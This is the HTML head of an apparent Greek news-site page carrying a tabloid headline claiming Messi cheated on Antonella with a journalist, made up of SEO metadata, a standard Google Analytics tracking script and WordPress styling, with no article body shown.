

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://dailyathens.gr/sports/%CE%BF-%CE%BC%CE%AD%CF%83%CE%B9-%CE%B1%CF%80%CE%AC%CF%84%CE%B7%CF%83%CE%B5-%CF%84%CE%B7%CE%BD-%CE%B1%CE%BD%CF%84%CE%BF%CE%BD%CE%AD%CE%BB%CE%B1-%CE%BC%CE%B5-%CE%B3%CE%BD%CF%89%CF%83%CF%84%CE%AE-%CE%B4/
body_size: 65125
content:
<!doctype html >
<html lang="el">
<head>
<meta charset="UTF-8" />
<title>Ο Μέσι απάτησε την Αντονέλα με γνωστή δημοσιογράφο</title>
<meta name="viewport" content="width=device-width, initial-scale=1.0">
<link rel="pingback" href="https://dailyathens.gr/wordpress/xmlrpc.php" />
<meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />
<link rel="icon" type="image/png" href="https://dailyathens.gr/wordpress/wp-content/uploads/2018/01/cropped-Favicon.png">
<!-- This site is optimized with the Yoast SEO plugin v16.5 - https://yoast.com/wordpress/plugins/seo/ -->
<meta name="description" content="Πρόκειται για την Σόφι Μαρτίνες, η οποία μάλιστα στο Instagram της έχει φωτογραφίες και βίντεο με τον Μέσι." />
<link rel="canonical" href="https://dailyathens.gr/sports/ο-μέσι-απάτησε-την-αντονέλα-με-γνωστή-δ/" />
<meta property="og:locale" content="el_GR" />
<meta property="og:type" content="article" />
<meta property="og:title" content="Ο Μέσι απάτησε την Αντονέλα με γνωστή δημοσιογράφο" />
<meta property="og:description" content="Πρόκειται για την Σόφι Μαρτίνες, η οποία μάλιστα στο Instagram της έχει φωτογραφίες και βίντεο με τον Μέσι." />
<meta property="og:url" content="https://dailyathens.gr/sports/ο-μέσι-απάτησε-την-αντονέλα-με-γνωστή-δ/" />
<meta property="og:site_name" content="Daily Athens" />
<meta property="article:publisher" content="https://www.facebook.com/dailyathens.gr" />
<meta property="article:published_time" content="2023-11-25T09:19:00+00:00" />
<meta property="og:image" content="https://dailyathens.gr/wordpress/wp-content/uploads/2023/11/messi-1.jpg" />
<meta property="og:image:width" content="1600" />
<meta property="og:image:height" content="900" />
<meta name="twitter:card" content="summary" />
<meta name="twitter:creator" content="@daily_athens" />
<meta name="twitter:site" content="@daily_athens" />
<meta name="twitter:label1" content="Συντάχθηκε από" />
<meta name="twitter:data1" content="Daily Athens" />
<meta name="twitter:label2" content="Εκτιμώμενος χρόνος διαβάσματος" />
<meta name="twitter:data2" content="1 λεπτό" />
<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"WebSite","@id":"https://dailyathens.gr/#website","url":"https://dailyathens.gr/","name":"Daily Athens","description":"Daily News","potentialAction":[{"@type":"SearchAction","target":"https://dailyathens.gr/?s={search_term_string}","query-input":"required name=search_term_string"}],"inLanguage":"el"},{"@type":"ImageObject","@id":"https://dailyathens.gr/sports/%ce%bf-%ce%bc%ce%ad%cf%83%ce%b9-%ce%b1%cf%80%ce%ac%cf%84%ce%b7%cf%83%ce%b5-%cf%84%ce%b7%ce%bd-%ce%b1%ce%bd%cf%84%ce%bf%ce%bd%ce%ad%ce%bb%ce%b1-%ce%bc%ce%b5-%ce%b3%ce%bd%cf%89%cf%83%cf%84%ce%ae-%ce%b4/#primaryimage","inLanguage":"el","url":"https://dailyathens.gr/wordpress/wp-content/uploads/2023/11/messi-1.jpg","contentUrl":"https://dailyathens.gr/wordpress/wp-content/uploads/2023/11/messi-1.jpg","width":1600,"height":900},{"@type":"WebPage","@id":"https://dailyathens.gr/sports/%ce%bf-%ce%bc%ce%ad%cf%83%ce%b9-%ce%b1%cf%80%ce%ac%cf%84%ce%b7%cf%83%ce%b5-%cf%84%ce%b7%ce%bd-%ce%b1%ce%bd%cf%84%ce%bf%ce%bd%ce%ad%ce%bb%ce%b1-%ce%bc%ce%b5-%ce%b3%ce%bd%cf%89%cf%83%cf%84%ce%ae-%ce%b4/#webpage","url":"https://dailyathens.gr/sports/%ce%bf-%ce%bc%ce%ad%cf%83%ce%b9-%ce%b1%cf%80%ce%ac%cf%84%ce%b7%cf%83%ce%b5-%cf%84%ce%b7%ce%bd-%ce%b1%ce%bd%cf%84%ce%bf%ce%bd%ce%ad%ce%bb%ce%b1-%ce%bc%ce%b5-%ce%b3%ce%bd%cf%89%cf%83%cf%84%ce%ae-%ce%b4/","name":"\u039f \u039c\u03ad\u03c3\u03b9 \u03b1\u03c0\u03ac\u03c4\u03b7\u03c3\u03b5 \u03c4\u03b7\u03bd \u0391\u03bd\u03c4\u03bf\u03bd\u03ad\u03bb\u03b1 \u03bc\u03b5 \u03b3\u03bd\u03c9\u03c3\u03c4\u03ae \u03b4\u03b7\u03bc\u03bf\u03c3\u03b9\u03bf\u03b3\u03c1\u03ac\u03c6\u03bf","isPartOf":{"@id":"https://dailyathens.gr/#website"},"primaryImageOfPage":{"@id":"https://dailyathens.gr/sports/%ce%bf-%ce%bc%ce%ad%cf%83%ce%b9-%ce%b1%cf%80%ce%ac%cf%84%ce%b7%cf%83%ce%b5-%cf%84%ce%b7%ce%bd-%ce%b1%ce%bd%cf%84%ce%bf%ce%bd%ce%ad%ce%bb%ce%b1-%ce%bc%ce%b5-%ce%b3%ce%bd%cf%89%cf%83%cf%84%ce%ae-%ce%b4/#primaryimage"},"datePublished":"2023-11-25T09:19:00+00:00","dateModified":"2023-11-25T09:19:00+00:00","author":{"@id":"https://dailyathens.gr/#/schema/person/b7d4d79dee5bd002bf9e741852f3225f"},"description":"\u03a0\u03c1\u03cc\u03ba\u03b5\u03b9\u03c4\u03b1\u03b9 \u03b3\u03b9\u03b1 \u03c4\u03b7\u03bd \u03a3\u03cc\u03c6\u03b9 \u039c\u03b1\u03c1\u03c4\u03af\u03bd\u03b5\u03c2, \u03b7 \u03bf\u03c0\u03bf\u03af\u03b1 \u03bc\u03ac\u03bb\u03b9\u03c3\u03c4\u03b1 \u03c3\u03c4\u03bf Instagram \u03c4\u03b7\u03c2 \u03ad\u03c7\u03b5\u03b9 \u03c6\u03c9\u03c4\u03bf\u03b3\u03c1\u03b1\u03c6\u03af\u03b5\u03c2 \u03ba\u03b1\u03b9 \u03b2\u03af\u03bd\u03c4\u03b5\u03bf \u03bc\u03b5 \u03c4\u03bf\u03bd \u039c\u03ad\u03c3\u03b9.","breadcrumb":{"@id":"https://dailyathens.gr/sports/%ce%bf-%ce%bc%ce%ad%cf%83%ce%b9-%ce%b1%cf%80%ce%ac%cf%84%ce%b7%cf%83%ce%b5-%cf%84%ce%b7%ce%bd-%ce%b1%ce%bd%cf%84%ce%bf%ce%bd%ce%ad%ce%bb%ce%b1-%ce%bc%ce%b5-%ce%b3%ce%bd%cf%89%cf%83%cf%84%ce%ae-%ce%b4/#breadcrumb"},"inLanguage":"el","potentialAction":[{"@type":"ReadAction","target":["https://dailyathens.gr/sports/%ce%bf-%ce%bc%ce%ad%cf%83%ce%b9-%ce%b1%cf%80%ce%ac%cf%84%ce%b7%cf%83%ce%b5-%cf%84%ce%b7%ce%bd-%ce%b1%ce%bd%cf%84%ce%bf%ce%bd%ce%ad%ce%bb%ce%b1-%ce%bc%ce%b5-%ce%b3%ce%bd%cf%89%cf%83%cf%84%ce%ae-%ce%b4/"]}]},{"@type":"BreadcrumbList","@id":"https://dailyathens.gr/sports/%ce%bf-%ce%bc%ce%ad%cf%83%ce%b9-%ce%b1%cf%80%ce%ac%cf%84%ce%b7%cf%83%ce%b5-%cf%84%ce%b7%ce%bd-%ce%b1%ce%bd%cf%84%ce%bf%ce%bd%ce%ad%ce%bb%ce%b1-%ce%bc%ce%b5-%ce%b3%ce%bd%cf%89%cf%83%cf%84%ce%ae-%ce%b4/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Home","item":"https://dailyathens.gr/"},{"@type":"ListItem","position":2,"name":"\u039f \u039c\u03ad\u03c3\u03b9 \u03b1\u03c0\u03ac\u03c4\u03b7\u03c3\u03b5 \u03c4\u03b7\u03bd \u0391\u03bd\u03c4\u03bf\u03bd\u03ad\u03bb\u03b1 \u03bc\u03b5 \u03b3\u03bd\u03c9\u03c3\u03c4\u03ae \u03b4\u03b7\u03bc\u03bf\u03c3\u03b9\u03bf\u03b3\u03c1\u03ac\u03c6\u03bf"}]},{"@type":"Person","@id":"https://dailyathens.gr/#/schema/person/b7d4d79dee5bd002bf9e741852f3225f","name":"Daily Athens","image":{"@type":"ImageObject","@id":"https://dailyathens.gr/#personlogo","inLanguage":"el","url":"https://secure.gravatar.com/avatar/da985ca2fc3d3f60ace1580e65d12ec781e52368281d2647ab61c670e4149326?s=96&d=mm&r=g","contentUrl":"https://secure.gravatar.com/avatar/da985ca2fc3d3f60ace1580e65d12ec781e52368281d2647ab61c670e4149326?s=96&d=mm&r=g","caption":"Daily Athens"}}]}</script>
<!-- / Yoast SEO plugin. -->
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="Ροή RSS &raquo; Daily Athens" href="https://dailyathens.gr/feed/" />
<link rel="alternate" type="application/rss+xml" title="Ροή Σχολίων &raquo; Daily Athens" href="https://dailyathens.gr/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="Ροή Σχολίων Ο Μέσι απάτησε την Αντονέλα με γνωστή δημοσιογράφο &raquo; Daily Athens" href="https://dailyathens.gr/sports/%ce%bf-%ce%bc%ce%ad%cf%83%ce%b9-%ce%b1%cf%80%ce%ac%cf%84%ce%b7%cf%83%ce%b5-%cf%84%ce%b7%ce%bd-%ce%b1%ce%bd%cf%84%ce%bf%ce%bd%ce%ad%ce%bb%ce%b1-%ce%bc%ce%b5-%ce%b3%ce%bd%cf%89%cf%83%cf%84%ce%ae-%ce%b4/feed/" />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://dailyathens.gr/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fdailyathens.gr%2Fsports%2F%25ce%25bf-%25ce%25bc%25ce%25ad%25cf%2583%25ce%25b9-%25ce%25b1%25cf%2580%25ce%25ac%25cf%2584%25ce%25b7%25cf%2583%25ce%25b5-%25cf%2584%25ce%25b7%25ce%25bd-%25ce%25b1%25ce%25bd%25cf%2584%25ce%25bf%25ce%25bd%25ce%25ad%25ce%25bb%25ce%25b1-%25ce%25bc%25ce%25b5-%25ce%25b3%25ce%25bd%25cf%2589%25cf%2583%25cf%2584%25ce%25ae-%25ce%25b4%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://dailyathens.gr/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fdailyathens.gr%2Fsports%2F%25ce%25bf-%25ce%25bc%25ce%25ad%25cf%2583%25ce%25b9-%25ce%25b1%25cf%2580%25ce%25ac%25cf%2584%25ce%25b7%25cf%2583%25ce%25b5-%25cf%2584%25ce%25b7%25ce%25bd-%25ce%25b1%25ce%25bd%25cf%2584%25ce%25bf%25ce%25bd%25ce%25ad%25ce%25bb%25ce%25b1-%25ce%25bc%25ce%25b5-%25ce%25b3%25ce%25bd%25cf%2589%25cf%2583%25cf%2584%25ce%25ae-%25ce%25b4%2F&#038;format=xml" />
<!-- This site uses the Google Analytics by ExactMetrics plugin v6.7.0 - Using Analytics tracking - https://www.exactmetrics.com/ -->
<script src="//www.googletagmanager.com/gtag/js?id=UA-63628358-1"  type="text/javascript" data-cfasync="false"></script>
<script type="text/javascript" data-cfasync="false">
var em_version = '6.7.0';
var em_track_user = true;
var em_no_track_reason = '';
var disableStr = 'ga-disable-UA-63628358-1';
/* Function to detect opted out users */
function __gtagTrackerIsOptedOut() {
return document.cookie.indexOf( disableStr + '=true' ) > - 1;
}
/* Disable tracking if the opt-out cookie exists. */
if ( __gtagTrackerIsOptedOut() ) {
window[disableStr] = true;
}
/* Opt-out function */
function __gtagTrackerOptout() {
document.cookie = disableStr + '=true; expires=Thu, 31 Dec 2099 23:59:59 UTC; path=/';
window[disableStr] = true;
}
if ( 'undefined' === typeof gaOptout ) {
function gaOptout() {
__gtagTrackerOptout();
}
}
window.dataLayer = window.dataLayer || [];
if ( em_track_user ) {
function __gtagTracker() {dataLayer.push( arguments );}
__gtagTracker( 'js', new Date() );
__gtagTracker( 'set', {
'developer_id.dNDMyYj' : true,
});
__gtagTracker( 'config', 'UA-63628358-1', {
forceSSL:true,					} );
window.gtag = __gtagTracker;										(
function () {
/* https://developers.google.com/analytics/devguides/collection/analyticsjs/ */
/* ga and __gaTracker compatibility shim. */
var noopfn = function () {
return null;
};
var newtracker = function () {
return new Tracker();
};
var Tracker = function () {
return null;
};
var p = Tracker.prototype;
p.get = noopfn;
p.set = noopfn;
p.send = function (){
var args = Array.prototype.slice.call(arguments);
args.unshift( 'send' );
__gaTracker.apply(null, args);
};
var __gaTracker = function () {
var len = arguments.length;
if ( len === 0 ) {
return;
}
var f = arguments[len - 1];
if ( typeof f !== 'object' || f === null || typeof f.hitCallback !== 'function' ) {
if ( 'send' === arguments[0] ) {
var hitConverted, hitObject = false, action;
if ( 'event' === arguments[1] ) {
if ( 'undefined' !== typeof arguments[3] ) {
hitObject = {
'eventAction': arguments[3],
'eventCategory': arguments[2],
'eventLabel': arguments[4],
'value': arguments[5] ? arguments[5] : 1,
}
}
}
if ( typeof arguments[2] === 'object' ) {
hitObject = arguments[2];
}
if ( typeof arguments[5] === 'object' ) {
Object.assign( hitObject, arguments[5] );
}
if ( 'undefined' !== typeof (
arguments[1].hitType
) ) {
hitObject = arguments[1];
}
if ( hitObject ) {
action = 'timing' === arguments[1].hitType ? 'timing_complete' : hitObject.eventAction;
hitConverted = mapArgs( hitObject );
__gtagTracker( 'event', action, hitConverted );
}
}
return;
}
function mapArgs( args ) {
var gaKey, hit = {};
var gaMap = {
'eventCategory': 'event_category',
'eventAction': 'event_action',
'eventLabel': 'event_label',
'eventValue': 'event_value',
'nonInteraction': 'non_interaction',
'timingCategory': 'event_category',
'timingVar': 'name',
'timingValue': 'value',
'timingLabel': 'event_label',
};
for ( gaKey in gaMap ) {
if ( 'undefined' !== typeof args[gaKey] ) {
hit[gaMap[gaKey]] = args[gaKey];
}
}
return hit;
}
try {
f.hitCallback();
} catch ( ex ) {
}
};
__gaTracker.create = newtracker;
__gaTracker.getByName = newtracker;
__gaTracker.getAll = function () {
return [];
};
__gaTracker.remove = noopfn;
__gaTracker.loaded = true;
window['__gaTracker'] = __gaTracker;
}
)();
} else {
console.log( "" );
( function () {
function __gtagTracker() {
return null;
}
window['__gtagTracker'] = __gtagTracker;
window['gtag'] = __gtagTracker;
} )();
}
</script>
<!-- / Google Analytics by ExactMetrics -->
<style id='wp-img-auto-sizes-contain-inline-css' type='text/css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>
<style id='wp-emoji-styles-inline-css' type='text/css'>
img.wp-smiley, img.emoji {
display: inline !important;
border: none !important;
box-shadow: none !important;
height: 1em !important;
width: 1em !important;
margin: 0 0.07em !important;
vertical-align: -0.1em !important;
background: none !important;
padding: 0 !important;
}
/*# sourceURL=wp-emoji-styles-inline-css */
</style>
<style id='wp-block-library-inline-css' type='text/css'>
:root{--wp-block-synced-color:#7a00df;--wp-block-synced-color--rgb:122,0,223;--wp-bound-block-color:var(--wp-block-synced-color);--wp-editor-canvas-background:#ddd;--wp-admin-theme-color:#007cba;--wp-admin-theme-color--rgb:0,124,186;--wp-admin-theme-color-darker-10:#006ba1;--wp-admin-theme-color-darker-10--rgb:0,107,160.5;--wp-admin-theme-color-darker-20:#005a87;--wp-admin-theme-color-darker-20--rgb:0,90,135;--wp-admin-border-width-focus:2px}@media (min-resolution:192dpi){:root{--wp-admin-border-width-focus:1.5px}}.wp-element-button{cursor:pointer}:root .has-very-light-gray-background-color{background-color:#eee}:root .has-very-dark-gray-background-color{background-color:#313131}:root .has-very-light-gray-color{color:#eee}:root .has-very-dark-gray-color{color:#313131}:root .has-vivid-green-cyan-to-vivid-cyan-blue-gradient-background{background:linear-gradient(135deg,#00d084,#0693e3)}:root .has-purple-crush-gradient-background{background:linear-gradient(135deg,#34e2e4,#4721fb 50%,#ab1dfe)}:root .has-hazy-dawn-gradient-background{background:linear-gradient(135deg,#faaca8,#dad0ec)}:root .has-subdued-olive-gradient-background{background:linear-gradient(135deg,#fafae1,#67a671)}:root .has-atomic-cream-gradient-background{background:linear-gradient(135deg,#fdd79a,#004a59)}:root .has-nightshade-gradient-background{background:linear-gradient(135deg,#330968,#31cdcf)}:root .has-midnight-gradient-background{background:linear-gradient(135deg,#020381,#2874fc)}:root{--wp--preset--font-size--normal:16px;--wp--preset--font-size--huge:42px}.has-regular-font-size{font-size:1em}.has-larger-font-size{font-size:2.625em}.has-normal-font-size{font-size:var(--wp--preset--font-size--normal)}.has-huge-font-size{font-size:var(--wp--preset--font-size--huge)}.has-text-align-center{text-align:center}.has-text-align-left{text-align:left}.has-text-align-right{text-align:right}.has-fit-text{white-space:nowrap!important}#end-resizable-editor-section{display:none}.aligncenter{clear:both}.items-justified-left{justify-content:flex-start}.items-justified-center{justify-content:center}.items-justified-right{justify-content:flex-end}.items-justified-space-between{justify-content:space-between}.screen-reader-text{border:0;clip-path:inset(50%);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px;word-wrap:normal!important}.screen-reader-text:focus{background-color:#ddd;clip-path:none;color:#444;display:block;font-size:1em;height:auto;left:5px;line-height:normal;padding:15px 23px 14px;text-decoration:none;top:5px;width:auto;z-index:100000}html :where(.has-border-color){border-style:solid}html :where([style*=border-top-color]){border-top-style:solid}html :where([style*=border-right-color]){border-right-style:solid}html :where([style*=border-bottom-color]){border-bottom-style:solid}html :where([style*=border-left-color]){border-left-style:solid}html :where([style*=border-width]){border-style:solid}html :where([style*=border-top-width]){border-top-style:solid}html :where([style*=border-right-width]){border-right-style:solid}html :where([style*=border-bottom-width]){border-bottom-style:solid}html :where([style*=border-left-width]){border-left-style:solid}html :where(img[class*=wp-image-]){height:auto;max-width:100%}:where(figure){margin:0 0 1em}html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:var(--wp-admin--admin-bar--height,0px)}@media screen and (max-width:600px){html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:0px}}
/*# sourceURL=wp-block-library-inline-css */
</style><style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 11px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 32px;--wp--preset--font-size--x-large: 42px;--wp--preset--font-size--regular: 15px;--wp--preset--font-size--larger: 50px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
/*# sourceURL=global-styles-inline-css */
</style>
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
/*# sourceURL=/wp-includes/css/classic-themes.min.css */
</style>
<!-- <link rel='stylesheet' id='cookie-law-info-css' href='https://dailyathens.gr/wordpress/wp-content/plugins/cookie-law-info/public/css/cookie-law-info-public.css?ver=2.0.4' type='text/css' media='all' /> -->
<!-- <link rel='stylesheet' id='cookie-law-info-gdpr-css' href='https://dailyathens.gr/wordpress/wp-content/plugins/cookie-law-info/public/css/cookie-law-info-gdpr.css?ver=2.0.4' type='text/css' media='all' /> -->
<!-- <link rel='stylesheet' id='animate-css' href='https://dailyathens.gr/wordpress/wp-content/plugins/wp-quiz/assets/frontend/css/animate.css?ver=3.6.0' type='text/css' media='all' /> -->
<!-- <link rel='stylesheet' id='wp-quiz-css' href='https://dailyathens.gr/wordpress/wp-content/plugins/wp-quiz/assets/frontend/css/wp-quiz.css?ver=2.0.6' type='text/css' media='all' /> -->
<!-- <link rel='stylesheet' id='td-plugin-multi-purpose-css' href='https://dailyathens.gr/wordpress/wp-content/plugins/td-composer/td-multi-purpose/style.css?ver=978887166a39c57c36d5cf4a5ec10289' type='text/css' media='all' /> -->
<link rel="stylesheet" type="text/css" href="//dailyathens.gr/wordpress/wp-content/cache/wpfc-minified/qsy3z8wa/hjao.css" media="all"/>
<link crossorigin="anonymous" rel='stylesheet' id='google-fonts-style-css' href='https://fonts.googleapis.com/css?family=Open+Sans%3A400%2C600%2C700%2C300%7CRoboto%3A400%2C500%2C700%2C300%7CRoboto%3A400%7CLato%3A400%2C700%2C900%7CRoboto+Slab%3A400%2C600%2C800&#038;display=swap&#038;ver=11' type='text/css' media='all' />
<!-- <link rel='stylesheet' id='popular-widget-css' href='https://dailyathens.gr/wordpress/wp-content/plugins/popular-widget/_css/pop-widget.css?ver=1.7.0' type='text/css' media='all' /> -->
<!-- <link rel='stylesheet' id='heateor-sc-frontend-css-css' href='https://dailyathens.gr/wordpress/wp-content/plugins/heateor-social-comments/css/front.css?ver=1.6' type='text/css' media='all' /> -->
<!-- <link rel='stylesheet' id='td-theme-css' href='https://dailyathens.gr/wordpress/wp-content/themes/Newspaper/style.css?ver=11' type='text/css' media='all' /> -->
<link rel="stylesheet" type="text/css" href="//dailyathens.gr/wordpress/wp-content/cache/wpfc-minified/8n5q4aat/hjat.css" media="all"/>
<style id='td-theme-inline-css' type='text/css'>
@media (max-width: 767px) {
.td-header-desktop-wrap {
display: none;
}
}
@media (min-width: 767px) {
.td-header-mobile-wrap {
display: none;
}
}
/*# sourceURL=td-theme-inline-css */
</style>
